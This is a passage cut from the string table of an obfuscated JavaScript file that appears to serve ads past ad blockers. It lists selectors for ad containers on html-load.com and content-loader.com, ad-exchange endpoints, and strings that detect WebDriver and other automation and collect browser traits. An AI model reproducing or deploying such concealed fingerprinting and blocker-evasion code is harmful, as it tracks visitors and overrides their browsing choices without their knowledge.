20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','decodeURIComponent','kumo.network-n.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','break-walk','e6d29821','setAttributeNS','sort','createItem','gpt-clickio','attributes','[Bot]\x20bot\x20detected,\x20botKind=','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','expires','\x22inventories\x22','inherit','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','[none|<dashed-ident>]#','filter','__as_ready_resolve','adtrafficquality.google','navigator.connection.rtt\x20is\x20undefined','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','consume','Combinator\x20is\x20expected','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','https://ib.adnxs.com/ut/v3/prebid','duration','<ident>|<function-token>\x20<any-value>\x20)','5967984fgLvbD','gpt-','isVisibleElement','num','dispatchEvent','__proto__','bricks-co.com','<string>|<image>|<custom-ident>','excludeHosts','Window_requestIdleCallback','Promise','visible|hidden','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Blocked\x20slot\x20define:\x20[','_grecaptcha_ready','_ads','matchAtruleDescriptor','()\x20{\x20[native\x20code]\x20}','auto|<\x27border-style\x27>','Window_frames','tokenType','<color>\x20<color-stop-length>?','none|<angle>|[x|y|z|<number>{3}]&&<angle>','<wq-name>|<ns-prefix>?\x20\x27*\x27','<frequency>|<percentage>','no-cors','intersectionRatio','get-computed-style','data-cmp-ab','Semicolon\x20or\x20block\x20is\x20expected','none|<length>','initial|inherit|unset|revert|revert-layer','iframe\x20load\x20timeout-fetch\x20error:\x20','https://prg.smartadserver.com/prebid/v1','null','as_parent','(\x20<declaration>\x20)','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','perspective(\x20[<length\x20[0,∞]>|none]\x20)','ric','runBoredpandaMonitor\x20error','getLastListNode','div#contents','Generator\x20is\x20already\x20executing.','static|relative|absolute|sticky|fixed|-webkit-sticky','<attachment>#','[<layer-name>#|<layer-name>?]','z-index','yieldmo.com','parseFromString','allowInterstitial','FontFace','normal|auto|<position>','ignoreInvalidMapping','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<\x27border-top-left-radius\x27>','normal|<length-percentage>','webDriver','\x20or\x20hex\x20digit','YmphM3prZnZxbHRndTVzdzY3OG4=','aria-label','</div>','DateTimeFormat','kargo.com','Terminate\x20-\x20not\x20apply','[id*=\x22','scale(\x20[<number>|<percentage>]#{1,2}\x20)','HTMLElement_style','exp(\x20<calc-sum>\x20)','out_of_page','hooking\x20started\x20without\x20preframe\x20hooking','exec','timeZone','normal||[size|inline-size]','Frame\x20not\x20visible','infinite|<number>','gecko','adscale.de','base[href]','data-target','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','devicePixelRatio','state','<\x27max-height\x27>','Invalid\x20base64\x20digit:\x20','keepOriginalAcceptableAds','data-meta','api','<line-width>||<line-style>||<color>','isElementDisplayNoneImportant','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','cfdc6c77','_version','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|never|always','gwd-','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','none|path(\x20<string>\x20)','Failed\x20to\x20fetch','__hooked','performance','wechat','repeat|stretch|round','scheme','webkitPersistentStorage','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','neoera-cdn.relevant-digital.com','Unknown\x20type:\x20','aditude','geb','content','<supports-decl>|<supports-selector-fn>','gpt-publisher','read-only|read-write|read-write-plaintext-only','naturalHeight','symbol','number','none|all','svmin','matrix(\x20<number>#{6}\x20)','command','newcastleworld.com','linear|<cubic-bezier-timing-function>|<step-timing-function>','fromEntries','<any-value>','data-ignore','body\x20>\x20div\x20>\x20span\x20>\x20div','[data-ad-slot]','bad-string-token','syntaxStack','String_replace','<div\x20class=\x22','sunderlandecho.com','<media-query>#','<composite-style>#','yorkshirepost.co.uk','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','hasOwnProperty','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','right','<\x27border-bottom-right-radius\x27>','emit','bqstreamer.com','width|height|block|inline|self-block|self-inline','firefox','cqh','publisherId','isSamsungBrowser','<number-percentage>{1,4}\x20fill?','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','iframe[name=\x22','race','mustExcludeStrings','https://aax.amazon-adsystem.com/e/dtb/bid','Headers','callback','walk','documentElement','Expect\x20a\x20keyword','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','offsetAndType','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','geniee-prebid','window.external.toString\x20is\x20not\x20a\x20function','<url>|none','<div\x20class=\x22CAN_ad\x22>','__lastWatirConfirm','\x27,\x20\x27*\x27)</script>','skimresources.com','Url\x20or\x20Function\x20is\x20expected','GeneralEnclosed','consentmanager.net','\x0a--','UnicodeRange','inset?&&<length>{2,4}&&<color>?','skipSC','sendBeacon','Bad\x20syntax','return\x20this','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','onError','<font-weight-absolute>{1,2}','{-token','nextUntil','<target-counter()>|<target-counters()>|<target-text()>','focus','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','every','defaultPrevented','https://ads.yieldmo.com/exchange/prebid','true|false','concat','w\x20=\x20window.parent.parent;','__prehooked','gpt-minutemedia','Element_getElementsByClassName','[<container-name>]?\x20<container-condition>','link','ads_','navigator.permissions\x20is\x20undefined','next','<html></html>','DocumentFragment_getElementById','__fxdriver_unwrapped','auto|[over|under]&&[right|left]?','window.process\x20is','__gpp\x20not\x20found\x20within\x20timeout','<complex-real-selector>#','<line-style>{1,4}','elapsed_time_ms','airtory.com','searchParams','index','setPAAPIConfigForGPT','<single-animation-play-state>#','CSSMozDocumentRule','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','linear|radial','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','sin(\x20<calc-sum>\x20)','__gpp','isAbsolute','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderth